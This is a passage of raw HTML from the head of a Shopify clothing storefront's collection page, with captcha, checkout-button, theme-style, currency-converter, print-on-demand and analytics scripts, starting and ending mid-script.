hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.drivarts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.drivarts.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.drivarts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.drivarts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.drivarts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.drivarts.com/cdn/shop/t/19/compiled_assets/scripts.js?2643"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 0, 0, 0;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 255, 0, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #000000;
        --gradient-base-accent-1: rgba(0,0,0,0);
        --gradient-base-accent-2: #ff0000;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 150rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.05;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 1.0rem;
        --product-card-shadow-vertical-offset: 1.0rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 1.0rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.25;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <!-- SEOAnt Optimize Loading --> 

<link
    rel="stylesheet"
    href="//www.drivarts.com/cdn/shop/t/19/assets/base.s.min.css?v=113373155651484483111757340614">
<!-- /SEOAnt Optimize Loading --><link rel="preload" as="font" href="//www.drivarts.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.drivarts.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.drivarts.com/cdn/shop/t/19/assets/component-predictive-search.s.min.css?v=109221159740119750151757340661"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount}}", money_with_currency_format: "${{amount}} USD", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "ALL,ANG,AUD,AWG,BAM,BBD,BGN,BIF,BOB,BSD,CAD,CDF,CHF,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HNL,HUF,ISK,JMD,KES,KMF,KYD,MDL,MKD,MUR,NIO,NZD,PEN,PGK,PLN,PYG,RON,RSD,SBD,SEK,SHP,SLL,TOP,TTD,TZS,USD,UYU,VUV,WST,XAF,XCD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/3d-seasonal-effects/blocks/app-embed/5881d1f8-9311-46cf-bb7d-8ebd2e22859c -->
<script async src="https://app.seasoneffects.com/get_script/?shop_url=57ce18.myshopify.com"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/gelato-print-on-demand/blocks/product-personalizer/9f8f1130-ec83-4e2f-a417-5e69fb8f6e45 -->

<!-- Check if the URL contains '/pages/mobile-product-native/' -->

<script>

  const gelatoData = window.gelatoData || {};
  window.gelatoData = gelatoData;
  gelatoData.clientId = "";
  gelatoData.storeId = "";
  
  
  gelatoData.hiddenOptions = [];
  
  gelatoData.shippingPricesStoreIds = [
    // serhii-test
    '2a46f628-87d7-4e7d-b5bc-01809e94d439',
    // serhii-staging
    '1f3d3971-fba4-4c62-8397-59a6e19b893c',
    // gelato-testing-store
    '031f92d9-0db4-4759-b714-f98d45af251c',
    // mareena-live-4
    '08bd1a3e-007f-42d5-9602-cdad26fad1c1',
    // Gelateria
    '4a99a726-3342-4eff-9396-3f741942d063',
    // My Store
    '6453f421-fffc-4f07-bece-33074a17a8eb',
    // some staging store
    '2dc2d84a-8a61-4af3-b2d8-11152f014f02',
    // OP Live
    'fbecd4d3-372f-4dd8-a87a-53bc10e4d95f',
    // OP Stage
    '832b1f64-b03c-4311-9377-eceac53afc72',
    // polco-0-test
    'dc3cd90a-743c-45b1-b9b5-3a7b2dd78b2e',
  ];
  gelatoData.variantMetafields = [
  
  ];
  gelatoData.currentProduct = null
  gelatoData.gelatoPPSelectors = {}
  
  
  
  
  
  gelatoData.gelatoPPSelectors.showPersonalizeTab = Boolean(true)
  gelatoData.gelatoPPSelectors.hidePreviewButton = Boolean(false)
  gelatoData.gelatoPPSelectors.zoomInPreview = Boolean(false)
  gelatoData.gelatoPPSelectors.enableManualSaveDraft = Boolean(false)
</script>
<script type="module" src="https://cdn.shopify.com/extensions/019ac139-e3bd-7bc7-8068-1a281a1b9672/gelato-print-on-demand-167/assets/messageListener.js" defer="defer"></script>











  



  <script>
    window.useGelatoThemeAppExtForPersonalization = false;
  </script>



<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 79056994648,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile 